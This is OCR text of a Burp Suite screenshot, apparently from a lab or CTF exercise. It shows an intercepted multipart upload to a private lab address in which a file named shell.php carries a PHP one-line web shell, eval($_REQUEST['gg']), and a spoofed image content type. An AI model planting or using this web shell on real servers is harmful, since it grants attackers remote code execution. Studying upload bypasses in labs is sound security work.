 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30003 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30003
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30003/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------202694347099
11 Content-Length: 375
12
13 -----------------------------202694347099
14 Content-Disposition: form-data; name="file"; filename="shell.php"
15 Content-Type: application/octet-stream image/png
16
17 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
18 -----------------------------202694347099
19 Content-Disposition: form-data; name="submit"
20
21 Upload
22 -----------------------------202694347099--
23